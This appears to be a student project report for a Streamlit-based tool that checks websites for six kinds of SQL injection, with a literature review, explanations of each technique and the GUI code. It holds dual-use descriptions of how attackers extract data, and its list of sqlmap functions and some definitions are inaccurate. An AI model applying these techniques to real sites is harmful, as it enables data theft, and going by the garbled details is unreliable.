# AUTO-WT(WEB TESTING) TOOL

Python-Based

(Major-Project)

A project report submitted to the Srinivas University as partial fulfilment for the award of the degree of

**Bachelor of Technology in Cloud Technology and Information Security**

Submitted By

**Naveen Krishna k v**

**USN: 1SU19CI014**

Under the Guidance of

**Mrs. Renisha**

Assistant Professor



**Department of Cloud Technology & Data Science**

**College of Engineering and Technology**

**SRINIVAS UNIVERSITY**

**Mukka, Mangalore – 574146**

**January 2022**

# BONAFIDE CERTIFICATE

This is to certify that this project report entitled “**AUTO-WT TOOL**” is submitted to Srinivas University College of Engineering and Technology, Mukka, is a bonafide record of work done by **NAVEEN KRISHNA K V** under my supervision from 1ST of January 2022 to 28th of January 2022

Mrs. Renisha

Assistant Professor

Prof. Daniel Selvaraj

Head of Department

Department of Cloud Technology and Data Science

Srinivas University, Mukka

Date:

Place: Mukka

# TABLE OF CONTENT

[ABSTRACT……………………………………………………………………….4](#_Toc121567873)

[1.INRODUCTION………………………………………………………………...5](#_Toc121567874)

[1. THE DOMAIN………………………………………………………………..…..5](#_Toc121567875)

[1.2 THE PROBLEM………………………………………………………………..…6](#_Toc121567876)

[1.3 THE TECHNOLOGY](#_Toc121567877) 7

[2. SYSTEM ANALYSIS…………………………………………….…...……9](#_Toc121567878)

[2.1. LITERATURE REVIEW 9](#_Toc121567879)

[2.2 EXISTING SYSTEMS 13](#_Toc121567880)

[2.3. PROPOSED SYSTEM 14](#_Toc121567881)

2.4.SYSTEM ADVANTAGES…………………………………………………………15

[2.5. HARDWARE AND SOFTWARE SPECIFICATIONS 16](#_Toc121567882)

[3.SYSTEM DESIGN……………………………………………………………..](#_Toc121567883)17

[3.2 ARCHITECTURE DIAGRAM 17](#_Toc121567885)

[3.3. USE CASES ...18](#_Toc121567886)

4.IMPLEMENTATION…………………………………………………………19

5.TESTING…………...………………………………………………………….31

[6.CONCLUSION………………………………………………………………...35](#_Toc121567890)

[7.REFERENCE…………………………………………………………………..36](#_Toc121567890)

# ABSTRACT

As Internet usage is rising day by day security has become a vital facet to the Internet world. Security of the website in today's world is very important. There are over 1 billion websites today, and most of them are designed using content management systems. Cybersecurity is one of the most discussed topics when it comes to a web application and protecting the confidentiality, integrity of data has become paramount. SQLi is the most commonly used techniques that hackers use to exploit a security vulnerability in a web application. We introduce a system that test web application vulnerability for SQL injection by running automating script. This system covers 6 types of SQL injection such as union based, error based and time based blind, boolean based blind, content based blind, out-of-band blind sql injection. SQL injection is a security vulnerability where an attacker inserts malicious SQL code into a database query to manipulate or access unauthorized data. Blind SQL injection is a variant of SQL injection where an attacker injects SQL code into a query, but the application does not display the database error messages or the injected data, making it harder to detect the vulnerability.

## **INRODUCTION**

### **THE DOMAIN**

Cyber security refers to the body of technologies, processes, and practices designed to protect networks, devices, programs, and data from attack, damage, or unauthorized access. Cyber security may also be referred to as information technology security.

Cyber security is important because government, military, corporate, financial, and medical organizations collect, process, and store unprecedented amounts of data on computers and other devices. A significant portion of that data can be sensitive information, whether that be intellectual property, financial data, personal information, or other types of data for which unauthorized access or exposure could have negative consequences. Organizations transmit sensitive data across networks and to other devices in the course of doing business, and cyber security describes the discipline dedicated to protecting that information and the systems used to process or store it. As the volume and sophistication of cyber attacks grow, companies and organizations, especially those that are tasked with safeguarding information relating to national security, health, or financial records, need to take steps to protect their sensitive business and personnel information. As early as March 2013, the nation’s top intelligence officials cautioned that cyber attacks and digital spying are the top threat to national security, eclipsing even terrorism.

Implementing robust cybersecurity can be challenging. It involves staying ahead of the constantly changing methods employed by cybercriminals. Every time new software or hardware is introduced into a computing environment, they present additional attack vectors for hackers that need to be addressed by the cybersecurity team. There is pressure on the cybersecurity team because a single successful attack can lead to a destructive malware infection or a data breach

The importance of cyber security comes down to the need and requirement to keep information, data, and devices secure. In today’s world, people store vast quantities of data on computers, servers and other connected devices. Much of this is sensitive, such as Personally Identifiable Information (PII) including passwords or financial data. And then there’s [Intellectual Property.](https://www.logpoint.com/en/blog/protecting-intellectual-property-ip-in-sap/) If a cybercriminal was to gain access to this data they can cause havoc. They can share sensitive information, use passwords to steal funds, or even change data so that it benefits them, the attacker. Organizations need to have security solutions that enable them to be compliant.

In the case of public services or [governmental organizations](https://www.logpoint.com/en/blog/critical-infrastructure-cybersecurity-and-protecting-governmental-data/), cyber security helps ensure that the community can continue to rely on their services. For example, if a [cyber attack](https://www.logpoint.com/en/blog/cyber-attack/" \t "_blank) targeted[the energy industry, a power plant for example](https://www.logpoint.com/en/blog/critical-infrastructure-cybersecurity-and-the-energy-sector/), it could cause a city-wide blackout. If it targeted a bank, it could steal from hundreds of thousands of people.

By implementing security solutions, businesses and individuals (such as MSSPs) can protect themselves and others against the full range of cyber security threats outlined below.

With cyber security, companies have peace of mind that unauthorized access to their network or data is protected. Both end users, organizations and their employees benefit.  It isn’t just detection that cybersecurity strengthens, it’s also mitigation and response. Should an attacker utilizing advanced techniques be successful the recovery process is far quicker. In addition, companies will often notice that customers and developers are more confident in products that have strong cyber security solutions in place.

### **THE PROBLEM**

### SQL injection attacks allow attackers to spoof identity, tamper with existing data, cause repudiation issues such as voiding transactions or changing balances, allow the complete disclosure of all data on the system, destroy the data or make it otherwise unavailable, and become administrators of the database server.

SQL Injection is very common with PHP and ASP applications due to the prevalence of older functional interfaces. Due to the nature of programmatic interfaces available, J2EE and ASP.NET applications are less likely to have easily exploited SQL injections.

The severity of SQL Injection attacks is limited by the attacker’s skill and imagination, and to a lesser extent, defense in depth countermeasures, such as low privilege connections to the database server and so on. In general, consider SQL Injection a high impact severity.

To protect from SQL injection, which is considered a major threat as it makes many threats such as deceiving people that the website is the real one but it is not, changing prices, changing data in databases or even destroying them, reaching the highest validity of the admin, cancelling access to Server, or access to important financial and confidential

Furthermore, the absence of a graphical user interface (GUI) in handling SQL injection vulnerabilities complicates the detection and mitigation process. Without a user-friendly interface, identifying and fixing SQL injection flaws require technical expertise and manual inspection of the codebase. This can result in slower response times to address vulnerabilities and increase the likelihood of oversight or incomplete remediation.

* 1. **THE TECHNOLOGY**

Python is a high-level, general-purpose and a very popular programming language. Python programming language (latest Python 3) is being used in web development, Machine Learning applications, along with all cutting edge technology in Software Industry. Python Programming Language is very well suited for Beginners, also for experienced programmers with other programming languages like C++ and Java. Python is a [multi-paradigm programming language](https://en.wikipedia.org/wiki/Multi-paradigm_programming_language). [Object-oriented programming](https://en.wikipedia.org/wiki/Object-oriented_programming) and [structured programming](https://en.wikipedia.org/wiki/Structured_programming) are fully supported, and many of their features support functional programming and [aspect-oriented programming](https://en.wikipedia.org/wiki/Aspect-oriented_programming).

In most programming languages, including C++ and Java, we must declare each variable, specifying its type, before it can be used. This is called static typing because the compiler knows at compile-time what type each variable is. Python, like most very high level languages, uses a different approach: Variables have no type restrictions (dynamic typing), and they don't need to be declared.

Streamlit is a powerful Python library that enables developers to create interactive and data-driven graphical user interfaces (GUIs) for their Python applications with ease. It simplifies the process of building web-based interfaces, making it accessible to a wide range of users, including data scientists, machine learning engineers, and software developers.

Streamlit provides a range of built-in components and widgets that can be easily integrated into the GUI. These components include text input fields, sliders, dropdown menus, and buttons, among others. Developers can leverage these components to create interactive elements that enable user input and control.

Furthermore, Streamlit includes features for sharing and collaborating on GUI applications. It provides an easy way to deploy and share applications on the web, allowing others to access and interact with the GUI remotely. This makes it convenient for collaboration, demonstrations, and showcasing projects to a broader audience.

## **SYSTEM ANALYSIS**

### **2.1. LITERATURE REVIEW**

In [9] the researchers mentioned that with the frequent gaps in most web applications, attackers and hackers can gain access to sensitive data. They also mentioned the danger of SQL injection on web applications and that it is one of the most common threats. In order not to filter the input made by the user, these attackers can exploit these errors. In their research paper, the researchers reviewed PHP techniques and other techniques to protect against SQL injection. They also mentioned the various ways to detect SQL injection attacks, their types, and the most important causes. Finally, they discussed the purification of SQL injection vulnerabilities. In [10] to address high-risk vulnerabilities in NoSQL, researchers designed Kerberos. It was also designed to validate the Data-Centric data encryption security model. This module aids in securing NoSQL databases by designing and increasing the appropriate security mechanism. In Kerberos, powerful network encryption tools are provided to help secure data across organizations. In [1] the researchers compared SQLI vulnerabilities on content management systems and used vulnerability scanners Nikto, SQLMAP on WordPress, Drupal, and Joomla web pages installed on a LAMP server. The results of their research were that CMS responded to SQLI attacks but got warnings about various vulnerabilities that could be exploited. Finally, practices that can be implemented to prevent SQLI are suggested. In [2] SQLI attack methods were analyzed, and they also provided the best defense mechanisms to detect and prevent these attacks. The researchers simulated the SQLI attack process using Kali Linux. Finally, an analysis of best practices was presented to counteract this type of attack In [3] the researchers discussed different types of SQLI attacks and what are the different ways to deal with this type of attack. The researchers also included preventive methods and examples of them. The researchers focused on countering this type of attack using stored procedures. In [8] the SQL attack was dealt with, and then a new system was proposed that consists of three levels to detect and mitigate SQLI attacks. The approach is included in static as well as dynamic and run-time related detection and prevention mechanisms. Illegal queries are also removed, and the system is prepared for a secure environment.

In [4] the researchers proposed SQLi-labs, a program that is used for training and teaching and contains many weaknesses in SQLI. The teacher can perform SQL attacks for students using this software, which helps students to refine and train their skills. In [5] for the SQLIV vulnerability, a black box test was proposed. It is working on SQLIV automation in SQLI. The researchers also mentioned that recent studies showed the need to improve the effectiveness of SQLIV to reduce the cost of manual vulnerability checking. The focus of this paper is to improve and increase the effectiveness of SQLIV by suggesting an object-oriented approach to help reduce false positives and to provide space for the ability to improve the proposed scanner. Using different vulnerable applications, evaluations showed that the proposed scanner could analyze the response of the page that has been attacked using four different techniques. In [6] it was mentioned that the proposed algorithm works fast and offers a great solution against SQLI attacks. The researchers also mentioned that the proposed algorithm is great in examining its simple detection process against SQLI attacks. Using multiple detection methods, the researchers analyzed the paperwork, which results in the ability to use the proposed algorithm in any applications that interact with the database, and not only use it on web applications. In [7] to detect complex SQLI attacks, an adaptive method is proposed that is based on the deep forest. The researchers optimize the structure of the deep forest, by means of the first feature vector and average the previous outputs. The inputs will be sequenced at each layer. Experiments showed that the proposed method in this paper effectively solves the problem of feature degradation of deep forest which occurs with the increase of layers. Then the researchers introduced the deep forest model which is based on the AdaBoost algorithm, and which updates the feature weights in each layer by using the error rate. In the training process, there are multiple features with weights that are not the same, based on their impact on the result. Based on the results, it was shown that the performance of the method proposed in this research paper is better than the traditional methods of machine learning and deep learning methods.

**SQL injection types**

**UNION based SQL injection**: This type used depends mainly on the user’s use of this operator, meaning if the user uses it, the hacker must take advantage of the weakness that exists as a result of using it and use it, and usually the Union precedes the order by, which is very important in this case to know the number of columns available in the database .It is fortunate that the part before Union, this is for the user, does not concern the hacker, who has the hacker after Union, so I want to leave the sentence before Union always wrong so that the result that pertains to the hacker is not mixed with the result that pertains to the original user, so let the first queer have a value that gives an error result until Make sure that any result that will appear is the result of the hacker’s sentence on which he will build an injection and what he will do as a result of the results that will appear to him. [11]

**Error based SQL injection**: It is one of the injection methods made by the hacker, where the aim is to target the database, mainly to collect information from it. This is where it is executed when the output is an error from the database, meaning that it depends on the error messages that results from the private server in the database.The following example illustrates the database name through injection depends on error-based SQL injection[12]

**Blind SQL injection**: This type of injection is like SQL injection, but there is a simple difference. Blind SQL injection depends on the error message, on the other hand, blind SQL injection did not depend on the error in the message. Therefore, Blind SQL injection is used mainly to access sensitive data or destroy the data in the database. In this method, the attacker steals the data using true or false questions through SQL query. Also in the Blind SQL injection, the attacker can extract the database name using the time-based blind injection method. The attacker guides the brute attack to the database name using the time before executing the query and sets a time after executing the query then the user benefits from the gain results [11]

[12] **Boolean based**—that attacker sends a SQL query to the database prompting the application to return a result. The result will vary depending on whether the query is true or false. Based on the result, the information within the HTTP response will modify or stay unchanged. The attacker can then work out if the message generated a true or false result. Boolean-based SQL Injection is an inferential SQL Injection technique that relies on sending an SQL query to the database which forces the application to return a different result depending on whether the query returns a TRUE or FALSE result. Depending on the result, the content within the HTTP response will change, or remain the same. This allows an attacker to infer if the payload used returned true or false, even though no data from the database is returned. This attack is typically slow (especially on large databases) since an attacker would need to enumerate a database, character by character. b.

**Time-based**—attacker sends a SQL query to the database, which makes the database wait (for a period in seconds) before it can react. The attacker can see from the time the database takes to respond, whether a query is true or false. Based on the result, an HTTP response will be generated instantly or after a waiting period. The attacker can thus work out if the message they used returned true or false, without relying on data from the database. Time-based SQL Injection is an inferential SQL Injection technique that relies on sending an SQL query to the database which forces the database to wait for a specified amount of time (in seconds) before responding. The response time will indicate to the attacker whether the result of the query is TRUE or FALSE. Depending on the result, an HTTP response will be returned with a delay or returned immediately. This allows an attacker to infer if the payload used returned true or false, even though no data from the database is returned. This attack is typically slow (especially on large databases) since an attacker would need to enumerate a database character by character.

**Out-of-band SQLi:** The attacker can only carry out this form of attack when certain features are enabled on the database server used by the web application. This form of attack is primarily used as an alternative to the in-band and inferential SQLi techniques. Out-of-band SQLi is performed when the attacker can’t use the same channel to launch the attack and gather information, or when a server is too slow or unstable for these actions to be performed. These techniques count on the capacity of the server to create DNS or HTTP requests to transfer data to an attacker.

**Content-based blind:** Is a type of attack that targets vulnerable web applications by manipulating user input to execute unintended SQL queries on the application's database. It can be complex and time-consuming to carry out, as they often require trial and error and careful analysis of the application's behavior.[13]

### **2.2** **EXISTING SYSTEMS**

SQLMap is an open-source penetration testing tool that automates the process of detecting and exploiting SQL injection vulnerabilities in web applications. It is primarily written in Python and provides a wide range of functions to perform various tasks related to SQL injection testing. Here are some of the commonly used functions in SQLMap:

sqlmapAPI: The main function that initializes the SQLMap API.

sqlmap.scan: Initiates the SQL injection vulnerability scan on a target URL or set of URLs.

sqlmap.dump: Retrieves the database contents or performs specific database operations.

sqlmap.options: Sets various options for the SQLMap scan, such as specifying the database management system, payload delivery techniques, and more.

sqlmap.setCookie: Sets a cookie value to be used during the scan.

sqlmap.setParam: Sets a parameter value to be tested for SQL injection.

sqlmap.setPayload: Sets a custom payload to be used during the scan.

sqlmap.setDBMS: Sets the database management system to be targeted.

sqlmap.setURL: Sets the target URL for the scan.

sqlmap.setMethod: Sets the HTTP request method (GET or POST) to be used during the scan.

sqlmap.setProxy: Sets a proxy server to be used for HTTP requests.

sqlmap.setDelay: Sets the delay between requests to evade rate limiting or detection.

sqlmap.setThreads: Sets the number of concurrent requests to be made during the scan.

sqlmap.setTamper: Sets custom tampering scripts to modify SQL payloads.

sqlmap.setVerbose: Enables verbose output to display detailed scan results.

These are just a few examples of the functions available in SQLMap. The tool offers many more functions and options to perform advanced SQL injection testing and exploitation

### **2.3. PROPOSED SYSTEM**

Graphical user interface:- a computer program that enables a person to communicate with a computer through the use of symbols, visual metaphors, and pointing devices. Streamlit is a Python library used for building interactive web applications for data science and machine learning. It simplifies the process of creating and deploying web interfaces by allowing developers to write simple Python scripts that generate interactive web pages.

Streamlit provides a button component that allows users to trigger actions. In this code, there are "Start" and "Clear" buttons. When the "Start" button is clicked, the corresponding SQL injection vulnerability test function is called based on the selected vulnerability type. Clicking the "Clear" button clears the results.

 Python is a general-purpose, versatile, and powerful programming language. It’s a great first language because Python code is concise and easy to read. The system is purely build with only Python programs. We automate the manually entering process of the user into selectable manner which is more convenient to the users. Our system consists SQL injection, six types of SQL injection methods .

The system basically works based on the user input and it is purely made of python programming. It asks user to input URL of the website that they want to test these attacks. The existing system depends upon the CLI, here the system will provide user easy interface, i.e GUI. The user can also select the which type of attack they want to perform, based on these the code for attacks automatically runs and if there is any vulnerability then it will be shown in result section of the system.

The system includes defines a main() function, which serves as the entry point for the Streamlit application. Inside the main() function, there are several other functions defined (e.g., test\_union\_based\_sqli, test\_time\_based\_sqli, etc.), which are called based on user input.

**2.4 SYSTEM ADVANTAGES**

AUTO-WT Tool is an open-source tool that can be used for penetration testing to detect and exploit SQL injection flaws. AUTO-WT Tool automates the process of detecting and exploiting SQL injection. SQL Injection attacks can take control of databases that utilize SQL. They can affect any website or web app that may have a SQL database linked to it, such as MySQL, SQL Servers. These databases often contain sensitive data such as customer information, personal data, trade secrets, financial data and so on. Being able to find SQL vulnerabilities, and defend against them, is vital.

The tool helps in easily detecting SQL injection vulnerabilities in a web application. It provides a clear indication of whether a vulnerability is present or not. It covers multiple types of SQL injection vulnerabilities, including union-based, time-based, error-based, boolean-based, content-based blind, and out-of-band. This ensures a comprehensive testing approach. Tool provides clear and user-friendly output to indicate the presence or absence of SQL injection vulnerabilities. It uses color-coded messages (red for vulnerability detected, green for no vulnerability detected) and displays the payload that triggered the vulnerability. This system iterates over the payloads and stops testing as soon as it detects a vulnerability. This approach saves time and resources by avoiding unnecessary testing once a vulnerability is found.

Auto-wt tool also provides important notes about the limitations of detection. It highlights that the absence of detection does not guarantee the absence of vulnerabilities. It explains that if the database contains different patterns from the given payloads, there might still be a chance of vulnerability.

### **2.5. HARDWARE AND SOFTWARE SPECIFICATIONS**

Minimum hardware requirements are very dependent on the particular software being developed by a given Enthought Python / Canopy / VS Code user. Applications that need to store large arrays/objects in memory will require more RAM, whereas applications that need to perform numerous calculations or tasks more quickly will require a faster processor. That said, we find that the following list represents the minimum requirements needed to install Enthought Python and associated applications:

**Minimum Requirements**

* Processors: Intel® Core™ i3 or AMD Ryzen 3250u CPU
* Operating System: Windows 7
* RAM: 1GB of on-board system memory

### **Recommended System Requirements**

* Processors: Any two or higher core processor including Intel® Core™ i5 @2.60GHz, new-gen Xeon® processor @2.30 GHz, or AMD Ryzen 5 CPUs running at higher frequency
* RAM: 4GB of system memory from any decent manufacturer
* Disk space: 2-3GB of SEAGATE Hard Drive
* Operating System: Windows 10 Official

This system can be accessed through URL, or if you are using other alternative methods then you have to make sure you have Python installed on your system. The code is written in Python, so having a compatible version of Python is necessary. Streamlit: Streamlit is a Python library used for building interactive web applications. You need to install Streamlit to run the code. You can install Streamlit using the following command: pip install streamlit. Requests: Requests is a Python library used for making HTTP requests. It is required to send HTTP GET requests to the target URL. You can install Requests using the following command: pip install requests.

## **SYSTEM DESIGN**

### **3.1 ARCHITECTURE DIAGRAM**



Fig 5 – Architecture diagram of AUTO-WT TOOL

The Auto-wt tool provides an interface to users to input URL of the website they need to test and provides a top down menu where you can select which attack need to be performed. Based on these inputs the system backend python code will execute and send necessary SQL to the website. These sended queries or the script will output the result if the target database is not configured properly.

These attacks can allow attackers to steal sensitive data that is stored in databases. So users can make use of this tool to test there website and can make sure they are not vulnerable.

### **3.2 USE CASES**

### 

Fig 6 -Use case diagram of AUTO-WT TOOL

## **IMPLEMENTATION**

**Creating a GUI with Streamlit through python**

1. The code starts by importing the necessary dependencies. In this case, it imports the streamlit library, which is used for building the graphical user interface.
2. Defining the main() Function: The main() function is the entry point of the application. It begins by creating a sidebar navigation menu using st.sidebar.radio(). The navigation options include "Home," "Union Info Page," "Error Info Page," "Time Info Page," "Boolean Info Page," and "Content Info Page."
3. On home page: Displaying a centered heading using st.markdown() to create a title for the tool. Accepting user input for the target URL using st.text\_input(). Providing a dropdown menu (st.selectbox()) for selecting the type of SQL injection vulnerability. Including a "Start" button (st.button()) to initiate the vulnerability testing. If the "Start" button is clicked, the corresponding SQL injection testing function is called based on the selected vulnerability type. A "Clear" button is included to clear the results if clicked.
4. On union info page: information about "Union-based SQL Injection" is displayed using st.markdown() and st.write(). This section provides an overview of union-based SQL injection, explaining the attack methodology and preventive measures.
5. Other pages: if clicked, displays respective info about each of them similar like above mentioned ‘union info page’

**GUI code:**

import streamlit as st  
  
def main():  
 page = st.sidebar.radio("Navigation", ["Home", "Union Info Page" , "Error Info Page" , "Time Info Page" , "Boolean Info Page" , "Content Info Page"])  
  
 if page == "Home":  
 st.markdown("<h1 style='text-align: center;'>AUTO-WT TOOL</h1>", unsafe\_allow\_html=True)  
  
 *# User input area for URL* url = st.text\_input("Enter the URL:")  
  
 *# Combo box to select vulnerability type* vulnerability\_type = st.selectbox("Select SQL Injection Vulnerability Type:",  
 ['Union-based SQLi', 'Error-based SQLi', 'Time-based Blind SQLi', 'Boolean-based Blind SQLi', 'Content-based Blind SQLi', 'Out-of-band Blind SQLi'])  
 *# 'Start' button to initiate the test* if st.button("Start"):  
 if vulnerability\_type == 'Union-based SQLi':  
 test\_union\_based\_sqli(url)  
 elif vulnerability\_type == 'Time-based Blind SQLi':  
 test\_time\_based\_sqli(url)  
 elif vulnerability\_type == 'Error-based SQLi':  
 test\_error\_based\_sqli(url)  
 elif vulnerability\_type == 'Boolean-based Blind SQLi':  
 test\_boolean\_based\_sqli(url)  
 elif vulnerability\_type == 'Content-based Blind SQLi':  
 test\_content\_based\_blind\_sqli(url)  
 elif vulnerability\_type == 'Out-of-band Blind SQLi':  
 test\_out\_of\_band\_sqli(url)  
  
 *# 'Clear' button to clear the results* if st.button("Clear"):  
 st.empty()  
  
 st.markdown('<p style="width: 100%; text-align: center;">NOTE: Please ensure that you have proper authorization and permission before conducting any security testing on real-world websites. Use this system for educational purposes.</p>', unsafe\_allow\_html=True)  
 elif page == "Union Info Page":  
 st.markdown("<h2 style='text-align: center;'>UNION-BASED SQL Injection</h2>", unsafe\_allow\_html=True)  
 st.write(  
 "Union-based SQL injection is a type of SQL injection attack where an attacker exploits a vulnerability in a web application's input validation mechanism to manipulate the underlying SQL query and retrieve unauthorized data from the database.\n"  
 "The attacker's goal is to inject a malicious query fragment that retrieves additional data from a different table or performs arbitrary queries.\n\n"  
 "Here's a step-by-step overview of how union-based SQL injection works:\n\n"  
 "1. Identifying vulnerable input: The attacker identifies input fields in the web application that are vulnerable to SQL injection. These input fields typically accept user-supplied data that is directly used in constructing SQL queries without proper validation or sanitization.\n\n"  
 "2. Injecting a UNION SELECT statement: The attacker injects a crafted SQL statement that includes a UNION SELECT clause into the vulnerable input field. The UNION SELECT clause allows the attacker to combine the result set of the injected query with the original query's result set.\n\n"  
 "3. Exploiting the UNION operator: By using the UNION operator, the attacker can retrieve data from columns that they normally wouldn't have access to. The injected query typically selects columns with null values for the UNION SELECT statement, while the original query retrieves sensitive information from the database.\n\n"  
 "4. Retrieving unauthorized data: When the manipulated SQL query is executed, the combined result set is returned to the attacker. This result set may contain sensitive information from the database, such as usernames, passwords, or other confidential data.")  
 st.write("To prevent Union-Based SQL injection: \n\n"  
 " 1. Using parameterized queries or prepared statements\n\n"  
 " 2. Validating and sanitizing user input\n\n"  
 " 3. Employing proper input filtering and encoding techniques\n\n"  
 " 4. Regular security assessments")  
  
 elif page == "Error Info Page":  
 st.markdown("<h2 style='text-align: center;'>ERROR-BASED SQL Injection</h2>", unsafe\_allow\_html=True)  
 st.write("Error-based SQL injection is a type of SQL injection attack where an attacker exploits vulnerabilities in a web application's input validation mechanism to extract information from the database or manipulate the SQL query's behavior by leveraging error messages generated by the database.\n\n"  
 "Here's a step-by-step overview of how error-based SQL injection works:\n\n"  
 "1. Identifying vulnerable input: The attacker identifies input fields in the web application that are vulnerable to SQL injection. These input fields typically accept user-supplied data that is directly used in constructing SQL queries without proper validation or sanitization.\n\n"  
 "2. Injecting malicious code: The attacker injects carefully crafted SQL statements into the vulnerable input fields. The injected code is designed to cause an error in the SQL query execution.\n\n"  
 "3. Triggering the error: The application sends the SQL query, including the injected code, to the database for execution. The injected code causes the database to generate an error during query execution.\n\n"  
 "4. The error message generated by the database is captured by the application and displayed to the attacker. The error message often contains valuable information about the database structure, such as table names, column names, or error stack traces.\n\n"  
 "5. Exploiting the vulnerability: Based on the extracted information, the attacker can further exploit the vulnerability. They may craft additional SQL queries to retrieve sensitive data from the database or manipulate the application's behavior to their advantage.")  
 st.write("To prevent Error-Based SQL injection: \n\n"  
 " 1. Input validation and sanitization\n\n"  
 " 2. Error handling\n\n"  
 " 3. Least privilege principle\n\n"  
 " 4. Regular security assessments")  
   
 elif page == "Time Info Page":  
 st.markdown("<h2 style='text-align: center;'>TIME-BASED BLIND SQL Injection</h2>", unsafe\_allow\_html=True)  
 st.write("Time-based blind SQL injection is a technique used by attackers to exploit vulnerabilities in web applications and manipulate the underlying SQL queries, even when there is no direct visible output or error messages. This type of SQL injection attack relies on the concept of time delays to extract information from the database.\n"  
 "The main challenge in defending against time-based blind SQL injection is that it doesn't typically produce visible errors or direct output, making it harder to detect and mitigate. "  
 "Here's a step-by-step overview of how time-based blind SQL injection works:\n\n"  
 "1. Identifying vulnerable input: The attacker identifies input fields in the web application that are susceptible to SQL injection. These input fields are typically used in constructing SQL queries without proper validation or sanitization.\n\n"  
 "2. Injecting a malicious payload: The attacker injects a crafted SQL payload into the vulnerable input field. The payload is designed to cause a time delay in the SQL query execution.\n\n"  
 "3. Observing the response time: After injecting the payload, the attacker analyzes the application's response time. If the response time is significantly delayed, it indicates that the injected payload affected the query execution and potentially exploited a vulnerability.\n\n"  
 "4. Extracting information through time delays: To extract information from the database, the attacker crafts SQL queries that reveal specific details through time delays. For example, the attacker may use conditional statements (e.g., IF or CASE) to check for true or false conditions that cause longer execution times.\n\n"  
 "5. Automated techniques: Attackers often employ automated tools or scripts to perform time-based blind SQL injection attacks. These tools automatically send requests with different payloads and analyze the response times to gather information systematically.")  
 st.write("To prevent Time-Based Blind SQL injection: \n\n"  
 " 1. Input validation and sanitization\n\n"  
 " 2. Parameterized queries or prepared statements\n\n"  
 " 3. WAF and IDS/IPS\n\n"  
 " 4. Limit database privileges")  
   
 elif page == "Boolean Info Page":  
 st.markdown("<h2 style='text-align: center;'>BOOLEAN-BASED BLIND SQL Injection</h2>", unsafe\_allow\_html=True)  
 st.write("Boolean-based SQL injection is a technique used by attackers to exploit vulnerabilities in a web application's database layer, specifically targeting SQL statements that rely on Boolean logic (true/false conditions). \n"  
 "The goal of this type of injection is to manipulate the application's SQL queries to retrieve unauthorized data or perform unintended actions\n\n. "  
 "Here's a step-by-step overview of how boolean-based blind SQL injection works:\n\n"  
 "1. Detecting the vulnerability: The attacker identifies a vulnerable parameter in a web application that is used in constructing SQL queries. This parameter is typically found in user input fields, such as search boxes, login forms, or any other input that interacts with the database.\n\n"  
 "2. Crafting malicious input: The attacker then crafts specially crafted input to manipulate the SQL query's logic. This input is designed to produce a specific Boolean expression that evaluates to either true or false, allowing the attacker to control the flow of the SQL query.\n\n"  
 "3. Submitting the payload: The crafted input is submitted to the vulnerable parameter of the application. The application will include the attacker's input in the SQL query without proper sanitization or validation.\n\n"  
 "4. Exploiting the vulnerability: The attacker's input manipulates the SQL query's logic, injecting Boolean operators (such as AND, OR, or NOT) and conditional statements (such as equals, greater than, less than) to modify the query's behavior.\n\n"  
 "5. Analyzing the application's response: Based on the application's response, such as error messages, behavior changes, or differences in the application's output, the attacker can infer whether the injected condition was true or false. This helps them gather information about the underlying database structure or extract sensitive data.\n\n"  
 "6. Expanding the attack: Once the attacker has determined the correct Boolean conditions, they can further exploit the vulnerability to extract data, perform unauthorized actions, or launch additional attacks")  
 st.write("To prevent Boolean-Based Blind SQL injection: \n\n"  
 " 1. Input validation and sanitization\n\n"  
 " 2. Principle of least privilege\n\n"  
 " 3. Regular security updates\n\n"  
 " 4. Security testing")  
   
 elif page == "Content Info Page":  
 st.markdown("<h2 style='text-align: center;'>CONTENT-BASED BLIND SQL Injection</h2>", unsafe\_allow\_html=True)  
 st.write("Content-based SQL injection is a technique used by attackers to exploit vulnerabilities in a web application's database layer by manipulating the content of specific fields or parameters. \n"  
 "Unlike traditional SQL injection attacks that focus on altering the structure or logic of SQL queries, content-based SQL injection targets the actual data being processed by the application.\n\n. "  
 "Here's a step-by-step overview of how content-based blind SQL injection works:\n\n"  
 "1. Identifying vulnerable fields: The attacker identifies specific fields or parameters within the web application that are susceptible to content-based SQL injection. These fields can include user input forms, search queries, or any other input that is directly used in database operations.\n\n"  
 "2. Crafting malicious content: The attacker crafts malicious input by injecting SQL code into the content of the vulnerable fields. The injected SQL code is designed to manipulate the application's SQL queries when the content is processed.\n\n"  
 "3. Submitting the payload: The attacker submits the crafted input, containing the malicious content, through the vulnerable field or parameter. The application, without proper sanitization or validation, includes the attacker's input directly in the SQL query.\n\n"  
 "4. Exploiting the vulnerability: The malicious content injected by the attacker is interpreted as part of the SQL query, leading to unintended behavior or unauthorized access to the database. The attacker's goal may be to extract sensitive data, modify or delete data, or perform other malicious actions.\n\n"  
 "5. Analyzing the application's response: The attacker examines the application's response to determine if the SQL injection was successful. They may look for changes in the application's behavior, error messages, or differences in the output to gather information or confirm the success of the attack.\n\n"  
 "6. Expanding the attack: Once the attacker has successfully injected SQL code into the content, they can further exploit the vulnerability to execute additional SQL commands, retrieve more data, or perform unauthorized actions.")  
 st.write("To prevent Boolean-Based Blind SQL injection: \n\n"  
 " 1. Input validation and sanitization\n\n"  
 " 2. Stored procedures\n\n"  
 " 3. Regular security updates\n\n"  
 " 4. Principle of least privilege")  
   
